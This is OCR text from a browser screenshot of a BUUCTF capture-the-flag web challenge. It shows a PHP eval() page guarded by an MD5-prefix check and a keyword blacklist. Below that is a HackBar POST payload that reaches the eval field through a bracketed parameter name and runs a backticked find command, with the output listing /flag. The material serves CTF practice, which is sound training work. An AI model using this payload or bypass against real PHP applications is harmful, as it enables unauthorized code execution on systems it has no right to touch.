 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
哔哩哔哩 ( ゜- ゜)つロ 干杯~-bi
(´Д`)大変だ!
BUUCTF在线评测
4532ed12-38f2-4f35-bd0b-5588
4532ed12-38f2-4f35-bd0b-55880027a712.node5.buuoj.cn:81
火狐官方站点 新手上路 常用网址 京东商城 新标签页 中国大学MOOC(慕课... csdn_百度搜索 题目列表 首页 个人空间 web安全——基础知... CTF前置知识杂烩 (10条消息) [GXYCTF2... 站酷ZCOOL-设计师互... BUUCTF在线评测 其他书签 移动设备上的书签
She's my latin girl
她是我的拉丁女孩
<?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
$password=md5($_POST['password']);
$code=$_POST['e_v.a.l'];
if(substr($password,0,6)==="c4d038"){
if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
eval($code);
}
}
} /sys/devices/platform/serial8250/tty/ttyS2/flags /sys/devices/platform/serial8250/tty/ttyS0/flags /sys/devices/platform/serial8250/tty/ttyS3/flags /sys/devices/platform/serial8250/tty/ttyS1/flags /sys/devices/virtio-mmio-cmdline/virtio-mmio.3/
virtio3/net/eth0/flags /sys/devices/virtual/net/lo/flags /usr/include/linux/flat.h /flag
0.1
K/s
0.2
K/s
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://4532ed12-38f2-4f35-bd0b-55880027a712.node5.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
password=114514&e[v.a.l=echo `find / -name fla*`;
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://4532ed12-38f2-4f35-bd0b-55880027a712.node5.buuoj.cn:81/favicon.ico [HTTP/1.1 404 Not Found 0ms]